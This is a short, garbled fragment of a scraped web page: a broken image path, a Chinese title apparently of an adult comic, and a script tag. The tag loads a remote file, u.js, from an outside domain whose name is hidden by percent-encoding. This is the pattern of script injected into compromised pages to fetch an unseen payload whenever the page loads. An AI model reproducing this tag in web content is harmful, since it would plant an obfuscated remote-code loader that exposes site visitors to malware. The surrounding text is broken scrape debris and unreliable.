 扶他部！ 2<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>